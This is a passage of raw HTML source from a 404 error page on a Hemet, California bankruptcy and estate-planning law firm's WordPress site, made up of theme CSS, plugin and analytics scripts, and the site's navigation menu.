1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='responsive-menu-inline-css' type='text/css'>
#rmp_menu_trigger-1823{width: 50px;height: 52px;position: relative;top: 0;border-radius: 5px;display: none;text-decoration: none;right: 0;background: #000000;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-1823:hover, #rmp_menu_trigger-1823:focus{background: #000000;text-decoration: unset}#rmp_menu_trigger-1823.is-active{background: #000000}#rmp_menu_trigger-1823 .rmp-trigger-box{width: 25px;color: #ffffff}#rmp_menu_trigger-1823 .rmp-trigger-icon-active, #rmp_menu_trigger-1823 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-1823.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1823.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-1823.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1823.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-1823 .rmp-trigger-label{color: #ffffff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-1823 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-1823 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-1823 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-1823 .responsive-menu-pro-inner, #rmp_menu_trigger-1823 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1823 .responsive-menu-pro-inner::after{width: 25px;height: 2px;background-color: #ffffff;border-radius: 4px;position: absolute}#rmp_menu_trigger-1823.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1823.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1823.is-active .responsive-menu-pro-inner::after{background-color: #ffffff}#rmp_menu_trigger-1823:hover .responsive-menu-pro-inner, #rmp_menu_trigger-1823:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1823:hover .responsive-menu-pro-inner::after{background-color: #ffffff}@media screen and (max-width: 1000px){.header-navigation{display: none !important}#rmp_menu_trigger-1823{display: block}#rmp-container-1823{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 250px;background-color: #212121;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-1823{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;background-color: #212121}#rmp-menu-wrap-1823 .rmp-menu, #rmp-menu-wrap-1823 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-1823 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-1823 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-1823 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-1823 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-1823 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-1823 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-1823 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 13px;border-bottom: 1px solid #212121;font-family: inherit;color: #ffffff;text-align: left;background-color: #212121;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-1823 .rmp-menu-item-link:after, #rmp-menu-wrap-1823 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-1823 .rmp-menu-item-link:hover{color: #ffffff;border-color: #212121;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-1823 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 13px}#rmp-menu-wrap-1823 .rmp-menu-current-item .rmp-menu-item-link{color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-1823 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #212121;border-left-width: 1px;height: 39px;width: 40px;color: #ffffff;background-color: #212121}#rmp-menu-wrap-1823 .rmp-menu-subarrow:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-1823 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-1823 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-1823 .rmp-menu-subarrow-active:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-submenu{display: none}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 1px solid #212121;font-family: inherit;font-weight: normal;color: #ffffff;text-align: left;background-color: #212121}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-item-link:hover{color: #ffffff;border-color: #212121;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-subarrow{right: 0;border-right: unset;border-left-style: solid;border-left-color: #212121;border-left-width: 1px;height: 39px;line-height: 39px;width: 40px;color: #ffffff;background-color: #212121}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-subarrow:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-subarrow-active{color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-subarrow-active:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #ffffff}#rmp-search-box-1823{display: block;padding-top: 0px;padding-left: 5%;padding-bottom: 0px;padding-right: 5%}#rmp-search-box-1823 .rmp-search-form{margin: 0}#rmp-search-box-1823 .rmp-search-box{background: #ffffff;border: 1px solid #dadada;color: #333333;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-1823 .rmp-search-box::placeholder{color: #c7c7cd}#rmp-search-box-1823 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid #dadada;color: #333333}#rmp-menu-title-1823{background-color: #212121;color: #ffffff;text-align: left;font-size: 13px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-1823:hover{background-color: #212121;color: #ffffff}#rmp-menu-title-1823 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-1823 > a:hover{color: #ffffff}#rmp-menu-title-1823 .rmp-font-icon{font-size: 13px}#rmp-menu-additional-content-1823{padding-top: 0px;padding-left: 5%;padding-bottom: 0px;padding-right: 5%;color: #ffffff;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hemetbankruptcyattorneys.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//hemetbankruptcyattorneys.com/wp-content/uploads/pum/pum-site-styles.css?generated=1656213613&#038;ver=1.16.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.6.9" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":"1","2":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.6.9" id="gform_gravityforms-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQXL5DM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hemetbankruptcyattorneys.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQXL5DM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hemetbankruptcyattorneys.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hemetbankruptcyattorneys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  right: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #d11e1e !important;}</style>    	<style>.onepix-li{background-position:-326px -21px;}.onepix-yl{background-position:-379px -21px;}.onepix-hmenu .header-navigation>li{margin:0 15px;}body .onepix-footer .onepix-fmenu .footer-navigation li {margin: 5px 0;}body .onepix-footer .onepix-fmenu .footer-navigation li a{font-size: 14px;}body .onepix-hmenu .header-navigation>li a{font-size: 15px;	}body .onepix-hmenu .header-navigation>li{margin: 0 12px;}</style>
</head>
<body class="error404">
    <div class="onepix-wrapper">
        <header class="onepix-header">
            <div class="onepix-hstart">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4 col-sm-5 col-lg-3 onepix-header-left">
                            <a href="https://hemetbankruptcyattorneys.com" title="Hemet CA Bankruptcy Lawyers Attorney"><img src="https://hemetbankruptcyattorneys.com/wp-content/themes/onepixel/images/logo.png" alt="Hemet CA Bankruptcy Lawyers Attorney" /></a>
                        </div>
                        <div class="col-xs-8 col-sm-7 col-lg-9 onepix-header-right">
                            <span class="onepix-hlink">
                                <a href="javascript:void(0);" class="hlink1">FILL OUT A FREE<br>CASE EVALUATION</a>
                            </span>
                                                        <span class="onepix-hlink">
                                <a href="tel:951-335-5977" class="hlink2">CALL TODAY<br>951-335-5977</a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="onepix-hmenu">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-12 col-lg-12">
                            <ul id="menu-header" class="header-navigation"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://hemetbankruptcyattorneys.com/">Home</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://hemetbankruptcyattorneys.com/about/">About</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://hemetbankruptcyattorneys.com/contact/bankruptcy-attorney-hemet/">Bankruptcy</a>
<ul class="sub-menu">
	<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://hemetbankruptcyattorneys.com/chapter-7-attorney-bankruptcy-hemet/">Chapter 7 bankruptcy attorney hemet</a></li>
	<li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1490"><a href="https://hemetbankruptcyattorneys.com/bankruptcy-means-test/">Means Test</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://hemetbankruptcyattorneys.com/bankruptcy-alternatives/">Bankruptcy Alternatives</a></li>
	<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://hemetbankruptcyattorneys.com/bankruptcy-options-for-small-businesses/">Small Businesses</a></li>
	<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://hemetbankruptcyattorneys.com/discharging-tax-debt-through-bankruptcy/">Taxes</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://hemetbankruptcyattorneys.com/probate-attorney-hemet/">Probate</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/">Estate Planning</a>
<ul class="sub-menu">
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://hemetbankruptcyattorneys.com/retirement-planning-attorney-hemet/">Retirement Planning</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://hemetbankruptcyattorneys.com/guardianship-conservatorship-attorney-california/">Guardianship &#038; Conservatorship</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://hemetbankruptcyattorneys.com/long-term-care-medicaid-planning-attorney-california/">Long Term Care Planning</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://hemetbankruptcyattorneys.com/probate-attorney-hemet/wills/">Wills</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://hemetbankruptcyattorneys.com/probate-attorney-hemet/probate/">Trusts</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">Other Services</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://hemetbankruptcyattorneys.com/family-law-divorce-child-support-attorney-california/">Family Law</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/revocable-family-or-living-trust-attorney-california/">Landlord / Tenant</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/real-estate-property-law-attorney-california/">Property Law</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://hemetbankruptcyattorneys.com/social-security-disability-insurance-ssdi-attorney-california/">SSDI</a></li>
</ul>
</li>
<li id="menu-item-1451" class="menu-item menu-item-type-post_type_archive menu-item-object-testimonials menu-item-1451"><a href="https://hemetbankruptcyattorneys.com/testimonials/">Testimonials</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://hemetbankruptcyattorneys.com/blog/">Blog</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://hemetbankruptcyattorneys.com/contact/">Contact</a></li>
</ul>                            			<button type="button"  aria-controls="rmp-container-1823" aria-label="Menu Trigger" id="rmp_menu_trigger-1823"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1823" class="rmp-container rmp-container rmp-slide-left">
				<div id="rmp-menu-wrap-1823" class="rmp-menu-wrap"><ul id="rmp-menu-1823" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-31" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/"  class = "rmp-menu-item-link"  role = "menuitem"  >Home</a></li><li id="rmp-menu-item-1459" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/about/"  class = "rmp-menu-item-link"  role = "menuitem"  >About</a></li><li id="rmp-menu-item-146" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/contact/bankruptcy-attorney-hemet/"  class = "rmp-menu-item-link"  role = "menuitem"  >Bankruptcy<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bankruptcy"
            role="menu" data-depth="2"
